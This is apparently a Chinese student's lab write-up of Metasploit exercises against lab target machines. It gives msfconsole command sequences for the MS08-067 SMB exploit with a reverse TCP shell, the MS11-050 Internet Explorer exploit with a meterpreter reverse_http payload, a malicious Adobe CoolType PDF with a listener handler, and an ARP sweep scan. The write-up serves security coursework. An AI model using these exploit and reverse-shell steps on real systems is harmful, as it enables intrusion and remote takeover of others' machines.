标签:情况 ack 环境 一个 保护 异或运算 就会 图片 标识符



在kali中输入msfconsole,然后依次输入一下命令:

use exploit/windows/smb/ms08_067_netapishow payloadsset payload generic/shell_reverse_tcp //tcp反向回连set LHOST 172.30.4.231//攻击机ipset LPORT 5336 //攻击端口set RHOST 192.168.198.136//靶机ip,特定漏洞端口已经固定set target 0//自动选择目标系统类型,匹配度较高exploit //攻击



攻击成功结果如下:



msfconsole进入控制台,依次输入以下指令:



use windows/browser/ms11_050_mshtml_cobjectelementset payload windows/meterpreter/reverse_http //http反向回连set LHOST 172.30.4.231 //攻击机ipset LPORT 5336 //攻击端口固定set URIPATH 20155336hgy //统一资源标识符路径设置exploit



在浏览器输入http://172.30.4.231:8080/20155336hgy

,IE出现弹窗,警告遇到问题需关闭程序:

攻击机想要建立会话,但是靶机已经禁止了这个网页的访问,失败了。IE的浏览器弹窗阻止了~~但是我已经关掉了防火墙,可还是错误。查看了kali的链接情况,总是没有得到响应

总之一输入网址,IE就会直接卡死然后报错。参考了狄维佳同学的补救措施,还是无能为力。。万般无奈之下,只能先告一段落惹~~



msfconsole进入控制台use windows/fileformat/adobe_cooltype_singset payload windows/meterpreter/reverse_tcp //tcp反向回连set LHOST 172.30.5.99 //攻击机ipset LPORT 5336 //攻击端口set FILENAME 20155336.pdf//设置生成pdf文件的名字exploit //攻击



生成的pdf如下图所示:

将生成的pdf文件拷贝到靶机上。



在kali上输入back退出当前模块,进入监听模块,输入以下命令:

use exploit/multi/handler //进入监听模块set payload windows/meterpreter/reverse_tcp //tcp反向连接set LHOST 192.168.5.99 //攻击机ip

在靶机上打开201553336.pdf文件:(有一点点的卡顿~~~)

攻击成功:

use auxiliary/scanner/discovery/arp_sweep 进入arp_sweep 模块show options ---查询模块参数set RHOSTS 172.30.5.99hosts主机段设置set THREADS 50加快扫描速度run执行

标签:情况 ack 环境 一个 保护 异或运算 就会 图片 标识符

原文地址:https://www.cnblogs.com/hxl681207/p/8964722.html